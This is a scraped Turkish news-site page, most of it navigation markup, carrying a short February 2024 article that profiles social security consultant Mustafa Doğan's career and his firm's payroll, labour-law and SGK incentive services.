<a class="kanews-category  kanews-category-7" href="https://sesmagazin.com/category/magazin/">MAGAZİN</a><h2 class="kanews-slide-headline"><a href="https://sesmagazin.com/cemal-hunalin-yeni-yetenegi-sosyal-medyayi-salladi/" rel="bookmark">Cemal Hünal’ın Yeni Yeteneği Sosyal Medyayı Salladı</a></h2></div></div></div><div class="kanews-slide kanews-slide-pid-79076 "><div class="kanews-slide-thumb">
<img width="975" height="450" src="[data-uri]" class="attachment-kanews-manset-2 size-kanews-manset-2 kanews-lazy wp-post-image" alt="murat-ozkaya" decoding="async" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/murat-ozkaya-155-975x450.webp" /></div><div class="kanews-slide-item kanews-mansetd-bottom">
<a href="https://sesmagazin.com/unlu-oyuncu-ufuk-ozkandan-uzucu-haber/" class="kanews-slide-href" aria-label="Ünlü Oyuncu Ufuk Özkan’dan Üzücü Haber"></a><div class="kanews-slide-overlay " ></div><div class="kanews-slide-content ">
<a class="kanews-category  kanews-category-7" href="https://sesmagazin.com/category/magazin/">MAGAZİN</a><h2 class="kanews-slide-headline"><a href="https://sesmagazin.com/unlu-oyuncu-ufuk-ozkandan-uzucu-haber/" rel="bookmark">Ünlü Oyuncu Ufuk Özkan’dan Üzücü Haber</a></h2></div></div></div><div class="kanews-slide kanews-slide-pid-79068 "><div class="kanews-slide-thumb">
<img width="820" height="450" src="[data-uri]" class="attachment-kanews-manset-2 size-kanews-manset-2 kanews-lazy wp-post-image" alt="cumhurbaskani-erdogan-a-milli-erkek-basketbol-takimini-tebrik-etti-thhf" decoding="async" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/cumhurbaskani-erdogan-a-milli-erkek-basketbol-takimini-tebrik-etti-thhf-291-820x450.webp" /></div><div class="kanews-slide-item kanews-mansetd-bottom">
<a href="https://sesmagazin.com/en-dusuk-emekli-maasi-teklifi-komisyondan-gecti/" class="kanews-slide-href" aria-label="En Düşük Emekli Maaşı Teklifi Komisyon’dan Geçti"></a><div class="kanews-slide-overlay " ></div><div class="kanews-slide-content ">
<a class="kanews-category  kanews-category-3" href="https://sesmagazin.com/category/ekonomi/">EKONOMİ</a><h2 class="kanews-slide-headline"><a href="https://sesmagazin.com/en-dusuk-emekli-maasi-teklifi-komisyondan-gecti/" rel="bookmark">En Düşük Emekli Maaşı Teklifi Komisyon’dan Geçti</a></h2></div></div></div><div class="kanews-slide kanews-slide-pid-79064 "><div class="kanews-slide-thumb">
<img width="975" height="450" src="[data-uri]" class="attachment-kanews-manset-2 size-kanews-manset-2 kanews-lazy wp-post-image" alt="cumhurbaskani-erdogan-a-milli-erkek-basketbol-takimini-tebrik-etti-thhf" decoding="async" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/cumhurbaskani-erdogan-a-milli-erkek-basketbol-takimini-tebrik-etti-thhf-290-975x450.webp" /></div><div class="kanews-slide-item kanews-mansetd-bottom">
<a href="https://sesmagazin.com/unlulere-yonelik-uyusturucu-operasyonunda-15-kisi-pozitif-cikti/" class="kanews-slide-href" aria-label="Ünlülere Yönelik Uyuşturucu Operasyonunda 15 Kişi Pozitif Çıktı"></a><div class="kanews-slide-overlay " ></div><div class="kanews-slide-content ">
<a class="kanews-category  kanews-category-2589" href="https://sesmagazin.com/category/gundem/">GÜNDEM</a><h2 class="kanews-slide-headline"><a href="https://sesmagazin.com/unlulere-yonelik-uyusturucu-operasyonunda-15-kisi-pozitif-cikti/" rel="bookmark">Ünlülere Yönelik Uyuşturucu Operasyonunda 15 Kişi Pozitif Çıktı</a></h2></div></div></div><div class="kanews-slide kanews-slide-pid-79055 "><div class="kanews-slide-thumb">
<img width="975" height="450" src="[data-uri]" class="attachment-kanews-manset-2 size-kanews-manset-2 kanews-lazy wp-post-image" alt="FENERBAHÇE’DE YENİ HOCA ARAYIŞI (39)" decoding="async" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/FENERBAHCEDE-YENI-HOCA-ARAYISI-39-1-975x450.jpg" /></div><div class="kanews-slide-item kanews-mansetd-bottom">
<a href="https://sesmagazin.com/besiktas-turkiye-kupasinda-ankara-keciorengucunu-3-0-yendi/" class="kanews-slide-href" aria-label="Beşiktaş, Türkiye Kupası’nda Ankara Keçiörengücü’nü 3-0 Yendi"></a><div class="kanews-slide-overlay " ></div><div class="kanews-slide-content ">
<a class="kanews-category  kanews-category-5" href="https://sesmagazin.com/category/spor/">SPOR</a><h2 class="kanews-slide-headline"><a href="https://sesmagazin.com/besiktas-turkiye-kupasinda-ankara-keciorengucunu-3-0-yendi/" rel="bookmark">Beşiktaş, Türkiye Kupası’nda Ankara Keçiörengücü’nü 3-0 Yendi</a></h2></div></div></div><div class="kanews-slide kanews-slide-pid-79050 "><div class="kanews-slide-thumb">
<img width="975" height="450" src="[data-uri]" class="attachment-kanews-manset-2 size-kanews-manset-2 kanews-lazy wp-post-image" alt="7" decoding="async" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/7-186-975x450.jpg" /></div><div class="kanews-slide-item kanews-mansetd-bottom">
<a href="https://sesmagazin.com/voleybolcunun-kelepir-dairesi-gundemde-masak-raporundaki-detaylar/" class="kanews-slide-href" aria-label="Voleybolcunun Kelepir Dairesi Gündemde: MASAK Raporundaki Detaylar"></a><div class="kanews-slide-overlay " ></div><div class="kanews-slide-content ">
<a class="kanews-category  kanews-category-2589" href="https://sesmagazin.com/category/gundem/">GÜNDEM</a><h2 class="kanews-slide-headline"><a href="https://sesmagazin.com/voleybolcunun-kelepir-dairesi-gundemde-masak-raporundaki-detaylar/" rel="bookmark">Voleybolcunun Kelepir Dairesi Gündemde: MASAK Raporundaki Detaylar</a></h2></div></div></div><div class="kanews-slide kanews-slide-pid-79045 "><div class="kanews-slide-thumb">
<img width="975" height="450" src="[data-uri]" class="attachment-kanews-manset-2 size-kanews-manset-2 kanews-lazy wp-post-image" alt="7" decoding="async" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/7-185-975x450.jpg" /></div><div class="kanews-slide-item kanews-mansetd-bottom">
<a href="https://sesmagazin.com/sosyetenin-zarafet-gosterisi-stil-sahipleri-bir-arada/" class="kanews-slide-href" aria-label="Sosyetenin Zarafet Gösterisi: Stil Sahipleri Bir Arada"></a><div class="kanews-slide-overlay " ></div><div class="kanews-slide-content ">
<a class="kanews-category  kanews-category-7" href="https://sesmagazin.com/category/magazin/">MAGAZİN</a><h2 class="kanews-slide-headline"><a href="https://sesmagazin.com/sosyetenin-zarafet-gosterisi-stil-sahipleri-bir-arada/" rel="bookmark">Sosyetenin Zarafet Gösterisi: Stil Sahipleri Bir Arada</a></h2></div></div></div><div class="kanews-slide kanews-slide-pid-79040 "><div class="kanews-slide-thumb">
<img width="975" height="450" src="[data-uri]" class="attachment-kanews-manset-2 size-kanews-manset-2 kanews-lazy wp-post-image" alt="cumhurbaskani-erdogan-a-milli-erkek-basketbol-takimini-tebrik-etti-thhf" decoding="async" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/cumhurbaskani-erdogan-a-milli-erkek-basketbol-takimini-tebrik-etti-thhf-289-975x450.webp" /></div><div class="kanews-slide-item kanews-mansetd-bottom">
<a href="https://sesmagazin.com/demet-akalindan-hande-ercelin-kiyafetine-sert-sozler/" class="kanews-slide-href" aria-label="Demet Akalın’dan Hande Erçel’in Kıyafetine Sert Sözler"></a><div class="kanews-slide-overlay " ></div><div class="kanews-slide-content ">
<a class="kanews-category  kanews-category-7" href="https://sesmagazin.com/category/magazin/">MAGAZİN</a><h2 class="kanews-slide-headline"><a href="https://sesmagazin.com/demet-akalindan-hande-ercelin-kiyafetine-sert-sozler/" rel="bookmark">Demet Akalın’dan Hande Erçel’in Kıyafetine Sert Sözler</a></h2></div></div></div><div class="kanews-slide kanews-slide-pid-79035 "><div class="kanews-slide-thumb">
<img width="975" height="450" src="[data-uri]" class="attachment-kanews-manset-2 size-kanews-manset-2 kanews-lazy wp-post-image" alt="7" decoding="async" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/7-184-975x450.jpg" /></div><div class="kanews-slide-item kanews-mansetd-bottom">
<a href="https://sesmagazin.com/bedelli-askerlik-yukumluleri-dikkat-yerler-ve-tarih-aciklandi/" class="kanews-slide-href" aria-label="Bedelli Askerlik Yükümlüleri Dikkat! Yerler ve Tarih Açıklandı"></a><div class="kanews-slide-overlay " ></div><div class="kanews-slide-content ">
<a class="kanews-category  kanews-category-2589" href="https://sesmagazin.com/category/gundem/">GÜNDEM</a><h2 class="kanews-slide-headline"><a href="https://sesmagazin.com/bedelli-askerlik-yukumluleri-dikkat-yerler-ve-tarih-aciklandi/" rel="bookmark">Bedelli Askerlik Yükümlüleri Dikkat! Yerler ve Tarih Açıklandı</a></h2></div></div></div></div></div></div></div></div></div></li><li id="menu-item-12895" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12895"><a href="https://sesmagazin.com/category/ekonomi/"><span>EKONOMİ</span></a></li><li id="menu-item-12897" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12897"><a href="https://sesmagazin.com/category/gundem/"><span>GÜNDEM</span></a><ul class="sub-menu"><li id="menu-item-12896" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12896"><a href="https://sesmagazin.com/category/guncel/"><span>GÜNCEL</span></a></li><li id="menu-item-66899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66899"><a href="https://sesmagazin.com/category/meteoroloji/"><span>METEOROLOJİ</span></a></li></ul></li><li id="menu-item-12898" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12898"><a href="https://sesmagazin.com/category/magazin/"><span>MAGAZİN</span></a></li><li id="menu-item-12899" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12899"><a href="https://sesmagazin.com/category/politika/"><span>POLİTİKA</span></a></li><li id="menu-item-12901" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12901"><a href="https://sesmagazin.com/category/spor/"><span>SPOR</span></a><ul class="sub-menu"><li id="menu-item-66902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66902"><a href="https://sesmagazin.com/category/besiktas-haberleri/"><span>Beşiktaş</span></a></li><li id="menu-item-66903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66903"><a href="https://sesmagazin.com/category/fenerbahce-haberleri/"><span>Fenerbahçe</span></a></li><li id="menu-item-66904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66904"><a href="https://sesmagazin.com/category/galatasaray-haberleri/"><span>Galatasaray</span></a></li></ul></li><li id="menu-item-12902" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-12902"><a href="https://sesmagazin.com/category/yasam/"><span>YAŞAM</span></a><ul class="sub-menu"><li id="menu-item-66896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66896"><a href="https://sesmagazin.com/category/astroloji/"><span>ASTROLOJİ</span></a></li><li id="menu-item-12894" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12894"><a href="https://sesmagazin.com/category/egitim/"><span>EĞİTİM</span></a></li><li id="menu-item-12900" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12900"><a href="https://sesmagazin.com/category/saglik/"><span>SAĞLIK</span></a></li><li id="menu-item-66898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66898"><a href="https://sesmagazin.com/category/teknoloji/"><span>TEKNOLOJİ</span></a></li></ul></li><li id="menu-item-12904" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12904"><a href="https://sesmagazin.com/category/is-dunyasindan/"><span>İŞ DÜNYASINDAN</span></a></li><li id="menu-item-12905" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12905"><a href="https://sesmagazin.com/category/kultur-sanat/"><span>KÜLTÜR SANAT</span></a><ul class="sub-menu"><li id="menu-item-12906" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12906"><a href="https://sesmagazin.com/category/muzik/"><span>MÜZİK</span></a></li></ul></li><li id="menu-item-12907" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12907"><a href="https://sesmagazin.com/category/ozel-haber/"><span>ÖZEL HABER</span></a></li></ul><div class="kanews-mode-change kanews-theme-toggle" data-active-mode="light" data-default-mode="light" data-supports-system="1" data-label-template="Mod değiştir, seçili mod %s">
<button type="button" class="kanews-theme-toggle__button header-btn-icon" aria-haspopup="true" aria-expanded="false" aria-label="Mod değiştir, seçili mod Gündüz Modu">
<span class="kanews-theme-toggle__icon" aria-hidden="true"><i class="icon-sun"></i></span>
<span class="screen-reader-text">Mod değiştir</span>
</button><div class="kanews-theme-toggle__dropdown" role="menu" aria-label="Mod Ayarları"><div class="kanews-theme-toggle__header"><div class="kanews-theme-toggle__title">Mod Ayarları</div><p class="kanews-theme-toggle__subtitle">Mod seçin, deneyimini kişiselleştirin.</p></div><ul class="kanews-theme-toggle__options" role="none"><li role="none"><button type="button" class="kanews-theme-toggle__option is-selected" role="menuitemradio" data-mode="light" aria-checked="true"><span class="kanews-theme-toggle__option-icon"><i class="icon-sun"></i></span><span class="kanews-theme-toggle__option-content"><span class="kanews-theme-toggle__option-title">Gündüz Modu</span><span class="kanews-theme-toggle__option-desc">Gündüz modunu seçin.</span></span><span class="kanews-theme-toggle__option-indicator" aria-hidden="true"></span></button></li><li role="none"><button type="button" class="kanews-theme-toggle__option" role="menuitemradio" data-mode="dark" aria-checked="false"><span class="kanews-theme-toggle__option-icon"><i class="icon-moon-fill"></i></span><span class="kanews-theme-toggle__option-content"><span class="kanews-theme-toggle__option-title">Gece Modu</span><span class="kanews-theme-toggle__option-desc">Gece modunu seçin.</span></span><span class="kanews-theme-toggle__option-indicator" aria-hidden="true"></span></button></li><li role="none"><button type="button" class="kanews-theme-toggle__option" role="menuitemradio" data-mode="system" aria-checked="false"><span class="kanews-theme-toggle__option-icon"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="currentColor" class="remixicon size-5 text-text-sub-600"><path d="M6.17071 18C6.58254 16.8348 7.69378 16 9 16C10.3062 16 11.4175 16.8348 11.8293 18H22V20H11.8293C11.4175 21.1652 10.3062 22 9 22C7.69378 22 6.58254 21.1652 6.17071 20H2V18H6.17071ZM12.1707 11C12.5825 9.83481 13.6938 9 15 9C16.3062 9 17.4175 9.83481 17.8293 11H22V13H17.8293C17.4175 14.1652 16.3062 15 15 15C13.6938 15 12.5825 14.1652 12.1707 13H2V11H12.1707ZM6.17071 4C6.58254 2.83481 7.69378 2 9 2C10.3062 2 11.4175 2.83481 11.8293 4H22V6H11.8293C11.4175 7.16519 10.3062 8 9 8C7.69378 8 6.58254 7.16519 6.17071 6H2V4H6.17071ZM9 6C9.55228 6 10 5.55228 10 5C10 4.44772 9.55228 4 9 4C8.44772 4 8 4.44772 8 5C8 5.55228 8.44772 6 9 6ZM15 13C15.5523 13 16 12.5523 16 12C16 11.4477 15.5523 11 15 11C14.4477 11 14 11.4477 14 12C14 12.5523 14.4477 13 15 13ZM9 20C9.55228 20 10 19.5523 10 19C10 18.4477 9.55228 18 9 18C8.44772 18 8 18.4477 8 19C8 19.5523 8.44772 20 9 20Z"></path></svg></span><span class="kanews-theme-toggle__option-content"><span class="kanews-theme-toggle__option-title">Sistem Modu</span><span class="kanews-theme-toggle__option-desc">Sistem modunu seçin.</span></span><span class="kanews-theme-toggle__option-indicator" aria-hidden="true"></span></button></li></ul></div></div></div></div></div></nav><div class="extra-sub bn-bar hidden-mobile"><div class="site-subheader"><div class="container"><div class="row site-row align-items-center"><div class="col-12"><div class="site-subheader-left"><div class="kanews-ticker-wrapper col pr-0"><div class="row no-gutters"><div class="col-auto"><div class="kanews-ticker-heading"><span>Son Gelişmeler</span></div></div><div class="kanews-ticker-control col-auto"><button class="kanews-ticker-prev" aria-label="Önceki"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-left"><path fill="currentColor" d="M8.29,11.29a1,1,0,0,0-.21.33,1,1,0,0,0,0,.76,1,1,0,0,0,.21.33l3,3a1,1,0,0,0,1.42-1.42L11.41,13H15a1,1,0,0,0,0-2H11.41l1.3-1.29a1,1,0,0,0,0-1.42,1,1,0,0,0-1.42,0ZM2,12A10,10,0,1,0,12,2,10,10,0,0,0,2,12Zm18,0a8,8,0,1,1-8-8A8,8,0,0,1,20,12Z"></path></svg></button><button aria-label="Sonraki" class="kanews-ticker-next"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-right"><path fill="currentColor" d="M15.71,12.71a1,1,0,0,0,.21-.33,1,1,0,0,0,0-.76,1,1,0,0,0-.21-.33l-3-3a1,1,0,0,0-1.42,1.42L12.59,11H9a1,1,0,0,0,0,2h3.59l-1.3,1.29a1,1,0,0,0,0,1.42,1,1,0,0,0,1.42,0ZM22,12A10,10,0,1,0,12,22,10,10,0,0,0,22,12ZM4,12a8,8,0,1,1,8,8A8,8,0,0,1,4,12Z"></path></svg></button></div><div class="kanews-ticker col"><ul class="kanews-ticker-slider"><li><a href="https://sesmagazin.com/fenerbahcenin-ngolo-kante-transferinde-sona-yaklasildi/"><span class="kanews-ticker-date hidden-mobile">13:26 </span><div class="kanews-ticker-title truncate truncate-1">Fenerbahçe’nin N’Golo Kante Transferinde Sona Yaklaşıldı</div></a></li><li><a href="https://sesmagazin.com/cemal-hunalin-yeni-yetenegi-sosyal-medyayi-salladi/"><span class="kanews-ticker-date hidden-mobile">13:22 </span><div class="kanews-ticker-title truncate truncate-1">Cemal Hünal’ın Yeni Yeteneği Sosyal Medyayı Salladı</div></a></li><li><a href="https://sesmagazin.com/unlu-oyuncu-ufuk-ozkandan-uzucu-haber/"><span class="kanews-ticker-date hidden-mobile">13:19 </span><div class="kanews-ticker-title truncate truncate-1">Ünlü Oyuncu Ufuk Özkan’dan Üzücü Haber</div></a></li><li><a href="https://sesmagazin.com/en-dusuk-emekli-maasi-teklifi-komisyondan-gecti/"><span class="kanews-ticker-date hidden-mobile">13:17 </span><div class="kanews-ticker-title truncate truncate-1">En Düşük Emekli Maaşı Teklifi Komisyon’dan Geçti</div></a></li><li><a href="https://sesmagazin.com/unlulere-yonelik-uyusturucu-operasyonunda-15-kisi-pozitif-cikti/"><span class="kanews-ticker-date hidden-mobile">13:15 </span><div class="kanews-ticker-title truncate truncate-1">Ünlülere Yönelik Uyuşturucu Operasyonunda 15 Kişi Pozitif Çıktı</div></a></li></ul></div></div></div></div></div></div></div></div></div></div><main id="main" class="site-main"><div class="container"><div class="row"><div class="site-main-wrapper"><div class="site-main-inner d-flex flex-wrap"><div class="d-flex flex-wrap"><div class="col-12 col-lg-9 kanews-sticky kgs2 mb-1"><article id="post-47711" class="kanews-article kanews-section-box kanews-article-1 post-47711 post type-post status-publish format-standard has-post-thumbnail hentry category-yasam tag-danismanlik tag-globalpersonelsistemler tag-ishukuku tag-mustafadogan tag-sosyalguvenlik"><div class="kanews-article-header"><div class='kanews-breadcrumb'><ol class='d-flex align-items-center'><li><a href="https://sesmagazin.com/"><span class="d-flex align-items-center g-05"><svg width="18" height="18" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="home"><path fill="currentColor" d="M21.66,10.25l-9-8a1,1,0,0,0-1.32,0l-9,8a1,1,0,0,0-.27,1.11A1,1,0,0,0,3,12H4v9a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1V12h1a1,1,0,0,0,.93-.64A1,1,0,0,0,21.66,10.25ZM13,20H11V17a1,1,0,0,1,2,0Zm5,0H15V17a3,3,0,0,0-6,0v3H6V12H18ZM5.63,10,12,4.34,18.37,10Z"></path></svg> Haberler</span></a></li><li>
<a class="kanews-label kanews-label-sm kanews-label-bg" href="https://sesmagazin.com/category/yasam/"><span>YAŞAM</span></a></li><li><span>MUSTAFA DOĞAN: SOSYAL GÜVENLİK VE İŞ HUKUKU ÜZERİNE DETAYLI SOHBET</span></li></ol></div><h1 class="kanews-article-title">MUSTAFA DOĞAN: SOSYAL GÜVENLİK VE İŞ HUKUKU ÜZERİNE DETAYLI SOHBET</h1><div class="kanews-article-meta"><div class="row justify-content-between align-items-center"><div class="kanews-article-meta-left col-12 col-lg"><div class="kanews-article-meta-left-inner d-flex"><div class="kanews-post-author"><div class="author-avatar circle-animation"><svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg" style="enable-background:new -580 439 577.9 194;" xml:space="preserve"> <circle cx="50" cy="50" r="40"></circle> </svg><img alt='' src='[data-uri]' data-src='https://sesmagazin.com/wp-content/litespeed/avatar/45dcd44c41c594a665cb30919d42828c.jpg?ver=1768047146' data-srcset='https://sesmagazin.com/wp-content/litespeed/avatar/3cfe2c115abc5fdfef62c58e2ad6990f.jpg?ver=1768047145 2x' class='kanews-lazy avatar avatar-48 photo' height='48' width='48' decoding='async'/></div></div><div class="kanews-article-meta-left-text"><div class="kanews-post-author-name author vcard"><a href="https://sesmagazin.com/author/sesmagazin/">sesmagazin</a> tarafından yayınlandı</div>
<span class="posted-on"><time class="entry-date published updated" datetime="2024-02-28T15:04:05+00:00">28 Şubat 2024, 15:04</time> yayınlandı</span></div></div></div><div class="kanews-article-meta-right col-12 col-lg-auto"></div></div></div></div><div class="kanews-article-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" class="wp-post-image" data-src="https://sesmagazin.com/wp-content/uploads/maxresdefault-97-1-1024x576.jpg" width="750" height="422" alt="featured"/></div><div class="kanews-article-action"><div class="row justift-content-between align-items-center"><div class="kanews-article-action-left flex-wrap col-12 col-lg d-flex align-items-center"></div><div class="kanews-article-action-right col-12 col-lg-auto"><div class="d-flex align-items-center flex-wrap">
<a class="kanews-label" title="Yorum Yap" href="#respond">
<svg width="24" height="24" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.04004 16C7.03989 19.3447 8.90259 22.4109 11.8709 23.9523C14.8392 25.4937 18.4189 25.2534 21.1546 23.3293L24.96 23.68V16C24.96 11.0516 20.9485 7.04004 16 7.04004C11.0516 7.04004 7.04004 11.0516 7.04004 16Z" stroke="currentColor" stroke-width="1.92" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.1602 17.5998C11.63 17.5998 11.2002 18.0296 11.2002 18.5598C11.2002 19.0899 11.63 19.5198 12.1602 19.5198V17.5998ZM17.2802 19.5198C17.8104 19.5198 18.2402 19.0899 18.2402 18.5598C18.2402 18.0296 17.8104 17.5998 17.2802 17.5998V19.5198ZM12.1602 13.7598C11.63 13.7598 11.2002 14.1896 11.2002 14.7198C11.2002 15.2499 11.63 15.6798 12.1602 15.6798V13.7598ZM19.8402 15.6798C20.3704 15.6798 20.8002 15.2499 20.8002 14.7198C20.8002 14.1896 20.3704 13.7598 19.8402 13.7598V15.6798ZM12.1602 19.5198H17.2802V17.5998H12.1602V19.5198ZM12.1602 15.6798H19.8402V13.7598H12.1602V15.6798Z" fill="currentColor"/>
</svg>
<span>0</span></a><div style="cursor:pointer" class="kanews-label" data-toggle="kanews-popup-share-47711"><i class="icon-share"></i> Paylaş</div><div id="kanews-popup-share-47711" class="kanews-popup"><div class="kanews-popup-close" data-toggle="kanews-popup-share-47711"></div><div class="kanews-popup-content"><div class="kanews-popup-close-btn" data-toggle="kanews-popup-share-47711"><i class="icon-close"></i></div><h4 class="kanews-popup-title">Bu Yazıyı Paylaş</h4><ul class="d-flex kanews-popup-share"><li><a class="bg-facebook" rel="external noopener" target="_blank" href="//www.facebook.com/sharer/sharer.php?u=https://sesmagazin.com/mustafa-dogan-sosyal-guvenlik-ve-is-hukuku-uzerine-detayli-sohbet/"><i class="icon-facebook"></i></a></li><li><a target="_blank" rel="external noopener" class="bg-twitter" href="//www.twitter.com/intent/tweet?text=MUSTAFA DOĞAN: SOSYAL GÜVENLİK VE İŞ HUKUKU ÜZERİNE DETAYLI SOHBET https://sesmagazin.com/mustafa-dogan-sosyal-guvenlik-ve-is-hukuku-uzerine-detayli-sohbet/"><i class="icon-twitter"></i></a></li><li class="hidden-desktop"><a class="bg-whatsapp" href="whatsapp://send?text=https://sesmagazin.com/mustafa-dogan-sosyal-guvenlik-ve-is-hukuku-uzerine-detayli-sohbet/"><i class="icon-whatsapp"></i></a></li><li class="hidden-mobile"><a class="bg-whatsapp" href="https://api.whatsapp.com/send?text=MUSTAFA DOĞAN: SOSYAL GÜVENLİK VE İŞ HUKUKU ÜZERİNE DETAYLI SOHBET https://sesmagazin.com/mustafa-dogan-sosyal-guvenlik-ve-is-hukuku-uzerine-detayli-sohbet/"><i class="icon-whatsapp"></i></a></li><li><a class="bg-dark kanews-native-share" title="Paylaş" onclick="doSomething()"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" id="icon-share"><path fill="currentColor" d="m21.707 11.293-8-8A1 1 0 0 0 12 4v3.545A11.015 11.015 0 0 0 2 18.5V20a1 1 0 0 0 1.784.62 11.456 11.456 0 0 1 7.887-4.049c.05-.006.175-.016.329-.026V20a1 1 0 0 0 1.707.707l8-8a1 1 0 0 0 0-1.414ZM14 17.586V15.5a1 1 0 0 0-1-1c-.255 0-1.296.05-1.562.085a14.005 14.005 0 0 0-7.386 2.948A9.013 9.013 0 0 1 13 9.5a1 1 0 0 0 1-1V6.414L19.586 12Z"></path></svg></a></li></ul><h6 class="kanews-popup-subtitle">veya linki kopyala</h6><div class="kanews-copy-link">
<input type="text" readonly="" id="input-url-47711" value="https://sesmagazin.com/mustafa-dogan-sosyal-guvenlik-ve-is-hukuku-uzerine-detayli-sohbet/">
<button class="kanews-label kanews-label-bg" role="tooltip" data-microtip-position="top" aria-label="Linki Kopyala" type="button" onclick="copy('input-url-47711')">Kopyala</button></div></div></div><div class="kanews-like-wrapper"><button class="kanews-like-button kanews-label kanews-like-button-47711" data-nonce="e5b7883317" data-post-id="47711" data-iscomment="0" title="Beğen"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="18" height="18"><path fill="currentColor" d="M21.3,10.08A3,3,0,0,0,19,9H14.44L15,7.57A4.13,4.13,0,0,0,11.11,2a1,1,0,0,0-.91.59L7.35,9H5a3,3,0,0,0-3,3v7a3,3,0,0,0,3,3H17.73a3,3,0,0,0,2.95-2.46l1.27-7A3,3,0,0,0,21.3,10.08ZM7,20H5a1,1,0,0,1-1-1V12a1,1,0,0,1,1-1H7Zm13-7.82-1.27,7a1,1,0,0,1-1,.82H9V10.21l2.72-6.12A2.11,2.11,0,0,1,13.1,6.87L12.57,8.3A2,2,0,0,0,14.44,11H19a1,1,0,0,1,.77.36A1,1,0,0,1,20,12.18Z"></path></svg> <span><span class="kanews-like-count">Beğen</span></span><span id="kanews-like-loader"></span></button></div></div></div></div></div><div class="kanews-prev-post-link" hidden><a href="https://sesmagazin.com/surdurulebilirlik-yoneticisi-asli-deniz-kariyer-yolculugum/" rel="prev"></a></div><div class="kanews-article-content entry-content"><div class="entry-content-wrapper" property="articleBody"><div class="entry-content-inner"><p><iframe width="560" height="315" src="[data-uri]" data-src="https://www.youtube.com/embed/gw13soUC6vY?si=AFwfVyldyELO22uI" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" class="kanews-lazy" allowfullscreen></iframe></p><p>Global Personel Sistemler Danışmanlık Anonim Şirketi&#8217;nin Sosyal Güvenlik Bölüm Müdürü olan Mustafa Doğan, işkolik programına konuk olarak katıldı. İş geçmişi ve kariyerini paylaşan Doğan, Marmara Üniversitesi İşletme Fakültesi mezunu ve 1982 doğumlu. Vergi sektöründe deneyim kazandıktan sonra 2011&#8217;de Sosyal Güvenlik Kurumu&#8217;nda görev aldı ve 6 yıl boyunca bu kurumda çalıştı.</p><p>2017&#8217;de özel sektöre geçiş yapan Mustafa Doğan, Türkiye&#8217;nin önde gelen perakende tekstil sektörlerinden birinde 10.000 çalışanlı bir şirkette bordro sorumluluğunu üstlendi. Daha sonra danışmanlık alanına dönen Doğan, 2020&#8217;de KPMG Türkiye&#8217;de sosyal güvenlik bölümünde müdür olarak görev aldı. 2021 itibariyle Global Personel Sistemlerinde aynı görevde çalışmaktadır.</p><p>Mustafa Doğan, Global Personel Sistemlerinde verdikleri hizmetler arasında bodro yönetimi, iş hukuku danışmanlığı, sosyal güvenlik danışmanlığı ve yabancı izin başvurularına yönelik danışmanlık hizmetlerini vurguladı. Ayrıca, iş davalarıyla ilgili olarak bir hukuk bölümüne sahip olduklarını ve işverenlerin işçi davalarını takip ettiklerini belirtti.</p><p>Doğan, özellikle SGK istihdam teşvikleri konusunda uzman olduklarını ifade etti. Bu teşvikler arasında çocuk esirgeme kurumlarında kalmış bireylere iş imkanı tanıyan, devam eden sosyal yardım teşvikleri ve uzun vadeli olan 6111 sayılı kanuna dayalı teşvikleri detaylandırdı. Bu teşviklerin karmaşıklığını ve uygun hesaplamaların önemini vurgulayarak, işverenlere bu konuda destek verdiklerini belirtti.</p></div></div><div class="kanews-entry-tags"><span>Haberle ilgili daha fazlası:</span><a class="kanews-entry-tag" href="https://sesmagazin.com/tag/danismanlik/" rel="tag"># danışmanlık</a> <a class="kanews-entry-tag" href="https://sesmagazin.com/tag/globalpersonelsistemler/" rel="tag"># GlobalPersonelSistemler</a> <a class="kanews-entry-tag" href="https://sesmagazin.com/tag/ishukuku/" 